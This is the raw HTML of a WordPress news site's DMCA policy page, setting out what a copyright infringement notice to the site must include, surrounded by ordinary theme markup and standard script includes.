		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4457"><a href="https://indiathrive.com/about-us/">About Us</a></li>
<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4455"><a href="https://indiathrive.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4456"><a href="https://indiathrive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1126 current_page_item td-menu-item td-normal-menu menu-item-4454"><a href="https://indiathrive.com/dmca/" aria-current="page">DMCA</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4449"><a href="https://news.google.com/publications/CAAqBwgKMKfKpwswlNW_Aw?hl=en-IN&#038;gl=IN&#038;ceid=IN%3Aen">Follow on Google News</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/India-Thrive-113027714362701" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IndiaThrive1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://indiathrive.com/">
            <img class="td-retina-data" data-retina="http://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" src="https://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" alt="" width="290" height="52" />
            <span class="td-visual-hidden">India Thrive</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://indiathrive.com/">
			<img class="td-retina-data" data-retina="http://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" src="https://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" alt="" width="290" height="52" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://indiathrive.com/">
			<img class="td-retina-data" data-retina="http://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" src="https://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" alt="" width="290" height="52" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5262"><a href="https://indiathrive.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4425"><a href="https://indiathrive.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4427"><a href="https://indiathrive.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4428"><a href="https://indiathrive.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4426"><a href="https://indiathrive.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4600"><a href="https://indiathrive.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4421"><a href="https://indiathrive.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4422"><a href="https://indiathrive.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://indiathrive.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4437"><a href="https://indiathrive.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4424"><a href="https://indiathrive.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4438"><a href="https://indiathrive.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4434"><a href="https://indiathrive.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4442"><a href="https://indiathrive.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://indiathrive.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4443"><a href="https://indiathrive.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4444"><a href="https://indiathrive.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4423"><a href="https://indiathrive.com/category/entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4439"><a href="https://indiathrive.com/category/music/">Music</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4420"><a href="https://indiathrive.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://indiathrive.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://indiathrive.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4419"><a href="https://indiathrive.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://indiathrive.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4632"><a href="https://indiathrive.com/category/press-release/">Press Release</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indiathrive.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://indiathrive.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DMCA</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>DMCA</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <h4><a href="https://indiathrive.com/"><strong>www.indiathrive.com</strong></a><strong> – DMCA Policy</strong></h4>
<p><a href="https://indiathrive.com/">www.indiathrive.com</a> is in compliance with 17 U.S.C. § 512 and the Digital Millennium Copyright Act (“DMCA”). It is our policy to respond to any infringement notices and take appropriate actions under the Digital Millennium Copyright Act (“DMCA”) and other applicable intellectual property laws.</p>
<p>If your copyrighted material has been posted on <a href="https://indiathrive.com/">www.indiathrive.com</a> or if links to your copyrighted material are returned through our search engine and you want this material removed, you must provide a written communication that details the information listed in the following section. Please be aware that you will be liable for damages (including costs and attorneys’ fees) if you misrepresent information listed on our site that is infringing on your copyrights. We suggest that you first contact an attorney for legal assistance on this matter.</p>
<p><strong>The following elements must be included in your copyright infringement claim:</strong><br />
Provide evidence of the authorized person to act on behalf of the owner of an exclusive right that is allegedly infringed.<br />
Provide sufficient contact information so that we may contact you. You must also include a valid email address.<br />
You must identify in sufficient detail the copyrighted work claimed to have been infringed and including at least one search term under which the material appears in <a href="https://indiathrive.com/">www.indiathrive.com</a> search results.<br />
A statement that the complaining party has a good faith belief that use of the material in the manner complained of is not authorized by the copyright owner, its agent, or the law.<br />
A statement that the information in the notification is accurate, and under penalty of perjury, that the complaining party is authorized to act on behalf of the owner of an exclusive right that is allegedly infringed.<br />
Must be signed by the authorized person to act on behalf of the owner of an exclusive right that is allegedly being infringed.</p>
<p>Send the infringement notice to <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b19000f060e0f020a050e1f1c0419002b0c060a020745080406">[email&#160;protected]</a></strong></p>
<p>Please allow 1-3 business days for an email response. Note that emailing your complaint to other parties such as our Internet Service Provider will not expedite your request and may result in a delayed response due to the complaint not properly being filed.</p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-5" class="td_block_template_6 widget recent-posts-5 widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://indiathrive.com/n21-expands-its-reach-as-the-brand-launches-on-flipkart/">N21 Expands Its Reach as the Brand Launches on Flipkart</a>
									</li>
											<li>
					<a href="https://indiathrive.com/cellexa-brings-dermatologist-informed-skincare-to-consumers-with-d2c-foray/">Cellexa brings dermatologist-informed skincare to consumers with D2C foray</a>
									</li>
											<li>
					<a href="https://indiathrive.com/glam-n-smile-redefines-integrated-dental-skin-and-hair-care-under-one-roof-in-bangalore-and-mandya/">Glam N Smile Redefines Integrated Dental, Skin and Hair Care Under One Roof in Bangalore and Mandya</a>
									</li>
											<li>
					<a href="https://indiathrive.com/corset-wholesale-ltd-launches-regional-factory-outlet-websites-amid-global-tariffs-offering-transparent-multi-currency-b2b-pricing/">Corset Wholesale Ltd Launches Regional Factory Outlet Websites Amid Global Tariffs, Offering Transparent Multi-Currency B2B Pricing</a>
									</li>
											<li>
					<a href="https://indiathrive.com/u-s-based-video-conferencing-platform-aonmeetings-announces-plans-to-enter-indian-market-with-industry-leading-affordable-pricing/">U.S.-Based Video Conferencing Platform AONMeetings Announces Plans to Enter Indian Market with Industry-Leading Affordable Pricing</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"sort":"random_posts","custom_title":"Popular articles","limit":"5","header_color":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "4314";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "863";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular articles</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indiathrive.com/g-d-goenka-international-school-surat-wishes-our-pm-mr-narendra-modi-a-super-70th-birthday/"  rel="bookmark" class="td-image-wrap " title="G.D. Goenka International School, Surat wishes our PM Mr. Narendra Modi a Super 70th Birthday" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://indiathrive.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indiathrive.com/g-d-goenka-international-school-surat-wishes-our-pm-mr-narendra-modi-a-super-70th-birthday/"  rel="bookmark" title="G.D. Goenka International School, Surat wishes our PM Mr. Narendra Modi a Super 70th Birthday">G.D. Goenka International School, Surat wishes our PM Mr. Narendra Modi...</a></h3>            <div class="td-module-meta-info">
                <a href="https://indiathrive.com/category/education/" class="td-post-category">Education</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-16T16:36:07+05:30" >September 16, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indiathrive.com/tax-advocate-india-where-you-find-the-best-tax-advocates-of-india/"  rel="bookmark" class="td-image-wrap " title="Tax Advocate India-where you find the best tax advocates of India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tax Advocate India-where you find the best tax advocates of India" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indiathrive.com/tax-advocate-india-where-you-find-the-best-tax-advocates-of-india/"  rel="bookmark" title="Tax Advocate India-where you find the best tax advocates of India">Tax Advocate India-where you find the best tax advocates of India</a></h3>            <div class="td-module-meta-info">
                <a href="https://indiathrive.com/category/business/" class="td-post-category">Business</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T16:18:04+05:30" >October 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indiathrive.com/ezeepay-to-launch-doorstep-digital-services-in-rural-area/"  rel="bookmark" class="td-image-wrap " title="Ezeepay to Launch Doorstep Digital Services in Rural Area" ><img class="entry-thumb" src="[data-uri]" alt="Ezeepay to Launch Doorstep Digital Services in Rural Area" title="Ezeepay to Launch Doorstep Digital Services in Rural Area" data-type="image_tag" data-img-url="https://indiathrive.com/wp-content/uploads/2021/06/02-Shams-Tabrej-Founder-CEO-Copy.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indiathrive.com/ezeepay-to-launch-doorstep-digital-services-in-rural-area/"  rel="bookmark" title="Ezeepay to Launch Doorstep Digital Services in Rural Area">Ezeepay to Launch Doorstep Digital Services in Rural Area</a></h3>            <div class="td-module-meta-info">
                <a href="https://indiathrive.com/category/finance-money/" class="td-post-category">Finance/Money</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-17T19:15:56+05:30" >June 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indiathrive.com/proventus-consulting-presents-dmitri-a-platform-where-everyone-stands-equal/"  rel="bookmark" class="td-image-wrap " title="Proventus Consulting presents DMITRI &#8211; A Platform where everyone stands equal" ><img class="entry-thumb" src="[data-uri]" alt="Proventus Consulting presents DMITRI - A Platform where everyone stands equal" title="Proventus Consulting presents DMITRI &#8211; A Platform where everyone stands equal" data-type="image_tag" data-img-url="https://indiathrive.com/wp-content/uploads/2022/05/Proventus-Consulting-presents-DMITRI-A-platform-where-everyone-stands-equal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indiathrive.com/proventus-consulting-presents-dmitri-a-platform-where-everyone-stands-equal/"  rel="bookmark" title="Proventus Consulting presents DMITRI &#8211; A Platform where everyone stands equal">Proventus Consulting presents DMITRI &#8211; A Platform where everyone stands equal</a></h3>            <div class="td-module-meta-info">
                <a href="https://indiathrive.com/category/business/" class="td-post-category">Business</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T14:41:50+05:30" >May 19, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indiathrive.com/coast-to-coast-at-sanadige-delhi/"  rel="bookmark" class="td-image-wrap " title="Coast To Coast at Sanadige, Delhi" ><img class="entry-thumb" src="[data-uri]" alt="Coast To Coast at Sanadige Delhi" title="Coast To Coast at Sanadige, Delhi" data-type="image_tag" data-img-url="https://indiathrive.com/wp-content/uploads/2022/04/Coast-To-Coast-at-Sanadige-Delhi-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indiathrive.com/coast-to-coast-at-sanadige-delhi/"  rel="bookmark" title="Coast To Coast at Sanadige, Delhi">Coast To Coast at Sanadige, Delhi</a></h3>            <div class="td-module-meta-info">
                <a href="https://indiathrive.com/category/food/" class="td-post-category">Food</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-22T13:21:32+05:30" >April 22, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://indiathrive.com/"><img class="td-retina-data" src="https://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" data-retina="http://indiathrive.com/wp-content/uploads/2021/06/cropped-cropped-cropped-India-Thrive-PNG.png" alt="" title="" width="290" height="52" /></a></div><div class="footer-text-wrap">India Thrive, digital news and story platform bring you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/India-Thrive-113027714362701" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IndiaThrive1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4457"><a href="https://indiathrive.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4455"><a href="https://indiathrive.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4456"><a href="https://indiathrive.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1126 current_page_item td-menu-item td-normal-menu menu-item-4454"><a href="https://indiathrive.com/dmca/" aria-current="page">DMCA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4449"><a href="https://news.google.com/publications/CAAqBwgKMKfKpwswlNW_Aw?hl=en-IN&#038;gl=IN&#038;ceid=IN%3Aen">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2021 India Thrive | All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e221a9ebc3
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/indiathrive.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
